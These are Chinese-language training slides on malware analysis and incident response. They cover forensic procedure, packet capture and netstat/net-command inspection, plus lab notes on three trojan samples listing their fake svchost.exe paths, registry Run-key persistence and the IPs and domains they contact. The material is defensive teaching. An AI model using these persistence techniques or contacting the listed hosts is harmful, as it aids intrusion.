# 惡意程式解析訓練課程 敦陽科技資安顧問 楊伯瀚

## 講師

#### ● 楊伯瀚 (lucifer.yang@sti.com.tw)

● 現任: 敦陽科技IT管理技術開發處資安顧問

#### • 專長

- ▶ 滲透測試
- ▶ 網頁應用程式安全
- ▶ 系統入侵事件分析
- ▶ 資安事件處理
- 資安認證
  - CISSP (Certified Information Systems Security Professional)
  - CEH (Certified Ethical Hacker) /CEI (Instructor)
  - CHFI(Computer Hacking Forensic Investigation)
  - ▶ Cert/CC Advanced Incident Handling 講師



● 事故現場作業程序

● 本機網路分析

● 系統活動分析

● 檔案分析

▶ 動態程式查找

▶ 一般的查找方式

▶ 一般的查找工具

▶ 靜態木馬檢查

▶ 木馬防查殺的目標

▶ 進階的躲藏方式

● 其他資安系統記錄

● 植入原因推测

● 問題與流程討論

# 事故現場作業程序

#### 異常現象回報

- 監控通報
  - ▶ 發現不允許的特定連線
  - ▶ 發現內部主機在進行掃瞄
  - 資料庫稽核記錄異常
  - ▶ 主機或網路無法正常提供服務
- 使用者感覺
  - ▶ 螢幕上出現不正常自動操作
  - ▶ 網路變慢,開機久且會跳錯誤訊息
- 第三方回報
  - ▶ 資料外洩
  - ▶ 網站被置換或植入程式
  - ▶ 犯罪調查
- 較難感覺到
  - ▶ ARP木馬

#### 緊急應變的事故成因

#### ● 惡意攻擊

- ▶ 漏洞入侵(網站伺服器、AP主機)
- 資料非經授權竊取(資料庫伺服器、AD主機)
  DoS或DDoS
- 後門、木馬或病毒
  - 人為點擊(電子郵件、網頁瀏覽、偽裝盜版程式/破解 軟體社交攻擊)
  - ▶ 自動散佈(網芳擴張)
  - ▶ 資料遭竄改或刪除
  - ▶ 盜竊或勒贖(Ransomware、Sniffer)
- 其他單位通知跳板(Command-and-Control)

### 事故影響等級

● 不重要的系統中斷

- ●重要系統受影響且造成服務品質降低
- 重要系統無法運作
- 影響範圍大或短期間發生頻繁的事故
   C&C或犯罪調查

#### 決定採取步驟

- 依事故成因與影響等級判斷
- 事故回復:先回復運作為主
  - ▶ 決定是否備份事故環境
  - ▶ 將系統回復至前次正常狀態,完全破壞事證
- 事故排除:無法直接還原,須線上排除
  - ▶ 決定是否備份事故環境
  - ▶ 調查事故發生細節
  - ▶ 消滅事故成因,確認系統正常運作,可能破壞事證
- 事故存證:未來具法庭需求,或電腦犯罪等與惡意程式 無關時(例如查密帳)
  - ▶ 依證據標準備份事故環境
  - ▶ 決定系統重新上線時間
  - ▶ 使用備份環境的備份調查事故發生細節
  - ▶ 媒體控制
  - ▶ 法庭程序

# 從哪裏下手?

●使用者以及管理者

▶ 第一手觀察資料

#### ●系統

- ▶ 系統活動記錄
- ▶ 系統環境
- ▶ 系統檔案,包含入侵殘留物(程序,檔案)
- ▶ 資安系統記錄與備份媒體

#### ●網路/通訊

- ▶ 網路封包側錄記錄
- ▶ 其他資安系統記錄



### 作業流程概觀

#### 環境狀態歷程表

| 時間 | 目標物件 | 位置 | 關係人 | 處理員 | 描述 |
|----|------|----|-----|-----|----|
|    |      |    |     |     |    |
|    |      |    |     |     |    |
|    |      |    |     |     |    |
|    |      |    |     |     |    |
|    |      |    |     |     |    |

注意\*:記得要先對時

注意\*\*\*: 各種資料來源的時區與時間格式都不同

#### 數位證據

- 利用特定技術,將事發現場所蒐集的各 種資料加以分析並找出可以被法庭(律)採 納的證據。
- CSIRT專門負責調查和處理數位證據, 其主要工作包括:
  - ▶ 蒐集證據 (Collect)
  - ▶ 檢驗和分析證據 (Identify and Analyze)
  - ▶ 保存證據 (Preserve)

## 國際上鑑識流程範例



# 犯罪證據蒐證步驟



### 數位鑑識調查參考資料

- 計畫名稱:數位鑑識標準作業程序之實務及方法
   研究-賴溪松教授
- 參考資料來源
  - http://ir.lib.ksu.edu.tw/bitstream/987654321/ 3486/1/%E6%95%B8%E4%BD%8D%E9%9 1%91%E8%AD%98%E6%A8%99%E6%BA %96%E4%BD%9C%E6%A5%AD%E7%A8 %8B%E5%BA%8F%E4%B9%8B%E5%AF %A6%E5%8B%99%E5%8F%8A%E6%96% B9%E6%B3%95%E7%A0%94%E7%A9%B 6+%E6%9C%9F%E6%9C%AB%E5%A0%B 1%E5%91%8A.ppt

# 網路活動分析



# 封包側錄(不建議於本機安裝)

#### WireShark(tcpdump)

| $\mathbf{\mathbf{v}}$     |                                                                       |                                            | (Untitled)               | - Wireshark                                                                                   |  |  |  |
|---------------------------|-----------------------------------------------------------------------|--------------------------------------------|--------------------------|-----------------------------------------------------------------------------------------------|--|--|--|
| <u>F</u> ile              | <u>E</u> dit <u>V</u> iew                                             | <u>G</u> o <u>C</u> apture <u>A</u> nalyze | Statistics Help          |                                                                                               |  |  |  |
|                           | ŭ 🙆 🔮                                                                 | i 🛍 🗁 🗔 🗙                                  | & ⊴   🥵 ⊲                | ▶ 🕸 🛣 🗵 🗐 🕞 । 🍳 🔍 🖭 । 🎬 🕅                                                                     |  |  |  |
| ₩ <sub>E</sub>            | Filter: <ul> <li></li></ul>                                           |                                            |                          |                                                                                               |  |  |  |
|                           | /                                                                     | 6                                          |                          |                                                                                               |  |  |  |
| No.                       | . Time                                                                | Source                                     | Destination              |                                                                                               |  |  |  |
|                           | 504 152.1582                                                          | 29! 192.168.12.21                          | 66.187.224.210           | DNS Standard query A www.redhat.com                                                           |  |  |  |
|                           | 505 152.2494                                                          | 14. 66.187.224.210<br>11: 102.168.12.21    | 192.168.12.21            | DNS Standard query response A 209.132.177.50                                                  |  |  |  |
|                           | 500 152.2309<br>507 152.3112                                          | 25 209.132.177.50                          | 192.168.12.21            | TCP http > 48890 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len                                          |  |  |  |
|                           | 508 152.3113                                                          | 32 192.168.12.21                           | 209.132.177.50           | TCP 48890 > http [ACK] Seg=1 Ack=1 Win=5840 Len=0 TS                                          |  |  |  |
| 1                         | 509 152.3115                                                          | 54 192.168.12.21                           | 209.132.177.50           | HTTP GET / HTTP/1.1                                                                           |  |  |  |
|                           | 510 152.3873                                                          | 37: 209.132.177.50                         | 192.168.12.21            | TCP http > 48890 [ACK] Seq=1 Ack=498 Win=6864 Len=0 '                                         |  |  |  |
|                           | 511 152.4051<br>512 152 4052                                          | L6 209.132.177.50                          | 192.168.12.21            | TCP ITCP segment of a reassembled PDU<br>TCP 48890 > bttp [ACK] Seg-498 Ack-1369 Win-8576 Len |  |  |  |
|                           | 513 152.4135                                                          | 51 209.132.177.50                          | 192.168.12.21            | TCP [TCP segment of a reassembled PDU]                                                        |  |  |  |
|                           | 514 152.4135                                                          | 56 192.168.12.21                           | 209.132.177.50           | TCP 48890 > http [ACK] Seq=498 Ack=2737 Win=11312 Le                                          |  |  |  |
| 1                         | 515 152.4505                                                          | 58 192.168.12.21                           | 209.132.177.50           | TCP 48891 > http [SYN] Seq=0 Len=0 MSS=1460 TSV=1535                                          |  |  |  |
|                           | 516 152.4768                                                          | 35: 209.132.177.50                         | 192.168.12.21            | TCP [TCP segment of a reassembled PDU]                                                        |  |  |  |
|                           | 517 152.4769                                                          | 90: 192.168.12.21                          | 209.132.177.50           | 10P 48890 > hftm  ACK  Seg=498 Ack=4105 Win=14048 Le                                          |  |  |  |
| V FI                      | rame 50/ (/4                                                          | 4 bytes on wire, 74 I                      | ovtes captured)          | Det. Intol 22:01:ff (00:02:f1:22:01:ff)                                                       |  |  |  |
|                           | nternet Prot                                                          | tocol. Src: 209 132                        | 177 50 (209 132 177      | 50) Dst: 192 168 12 21 (192 168 12 21)                                                        |  |  |  |
|                           | Transission Control Protocol Scr Port: http://doi.org/10.1016/10.1017 |                                            |                          |                                                                                               |  |  |  |
|                           | Source por                                                            | t: http (80)                               |                          |                                                                                               |  |  |  |
|                           | Destination port: 48890 (48890)                                       |                                            |                          |                                                                                               |  |  |  |
|                           | Sequence number: 0 (relative sequence number)                         |                                            |                          |                                                                                               |  |  |  |
|                           | Acknowledgement number: 1 (relative ack number)                       |                                            |                          |                                                                                               |  |  |  |
|                           | Header Length: 40 bytes                                               |                                            |                          |                                                                                               |  |  |  |
| V                         | V FI485: UXIZ (JIN, ACA)<br>Window size: 5702                         |                                            |                          |                                                                                               |  |  |  |
|                           | Window Size: 5/92<br>Chacksum: 0x00db [correct]                       |                                            |                          |                                                                                               |  |  |  |
| Checksun, VA900 [correct] |                                                                       |                                            |                          |                                                                                               |  |  |  |
| Þ                         | [SEQ/ACK a                                                            | nalysis]                                   |                          |                                                                                               |  |  |  |
| 0000                      | 00 0c f1                                                              | e3 01 f5 00 50 18 0                        | 4 ae 54 08 00 45 00      | PTE.                                                                                          |  |  |  |
| 0010                      | 00 3c 00                                                              | 00 40 00 35 06 f6 4                        | 7 dl 84 bl 32 c0 a8      | .<@.5G2                                                                                       |  |  |  |
| 0020                      | 0c 15 00                                                              | 50 be fa b5 36 ce 1                        | 8 e0 bb b5 58 a0 12      | <u></u> 6X                                                                                    |  |  |  |
| 0030                      | ee de 5b                                                              | ab 00 00 02 04 03 6<br>81 15 29 01 03 03 0 | 4 04 02 06 0a 10 1d<br>2 | ······· ·· ··· ··· ··· ··· ··· ··· ···                                                        |  |  |  |
| 0010                      |                                                                       |                                            |                          |                                                                                               |  |  |  |
| Source                    | e Port (tcp.srcp                                                      | port), 2 P: 1096 D: 1096 M                 | : 0 Drops: 0             |                                                                                               |  |  |  |



## 封包分析

- ●相關網路設備記錄
  - ▶ 封包側錄儀(最好由旁路側錄)
  - ▶ 防火牆(L7較佳,能夠記錄Application)
  - IPS
  - WAF
- 適用於事件還在發生中,對於舊有事故通常沒 有存下完整記錄,難以追查
- 運氣好可透過封包分析完整記錄到攻擊、感染、 遠遙過程,以及得知攻擊者身份
- Network Discover
  - ▶ 類似安全稽核,不建議由網路發起主動探尋

商用網路鑑識工具

- ●封包分析(Sniffer)
  - NetWitness
  - NIKSUN NetDetector
  - Sandstorm NetIntercept
- ●流量分析
  - ntop
  - MRTG/PRTG 
     Cacti
  - IDS/IPS
  - Flow based monitor
  - Database Auditing

# Sniffer分析目標

- HTTP Attack
- SSL Attack
- FTP from Intranet
- SMTP from Intranet
- SQL Query
- Non-http traffic on 80/443 port

# 本機網路活動觀察

## ipconfig

- •本機連線狀態
  - netstat -nba
  - Tcpview / TCPLogView
  - Currports
  - ▶ fport
- ●網路芳鄰活動
  - ▶ net share  $\leftarrow$  → net session  $\leftarrow$  → openfiles

net use

# 內建指令net家族

net localgroup ● net group(網域控制站) net share net start net session net use net view net user

# 後門連線分析練習

- ●程式佔用埠號
- 當前連線狀態
- ●網路分享
- ●緊急中斷網路分享
- ●原始封包側錄



#### Computer Forensics: Investigating Network Intrusions and Cyber Crime





- ●Snapshop當前乾淨的VM
- ●檢查以下程式的網路狀態
  - setop.exe
  - appmgmt.exe
  - biapple.exe
- ●檢查目的
  - ▶ 程式佔用埠號
  - ▶ 當前連線狀態
  - ▶ 網路分享

## setop.exe

- ●檔案:
  - C:\WINNT\svchost.exe
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\System
- ●網路活動:
  - ▶ 試圖連到140.136.71.81:52(140.136.25.2:52)
  - ▶ Whois資訊: 輔仁大學

## appmgmt.exe

●網路活動:

- ▶ DNS查詢stockfound.com
- > 連往216.57.210.200:80
- ▶ whois資訊:美國(原本位於湖北省)

# biapple.exe



- C:\WINNT\svchost.exe
- C:\WINNT\system32\msextapi.dll
- C:\WINNT\system32\msrascfg.ini
- ●機碼值:
  - HKLM\SOFTWARE\Microsoft\Windows\Curr entVersion\Run\GameServer
  - Browser Help Objects
- ●網路活動:
  - ▶ DNS查詢rabbi.bi-apple.net

反向式木馬案例



# 反向式木馬案例(續)

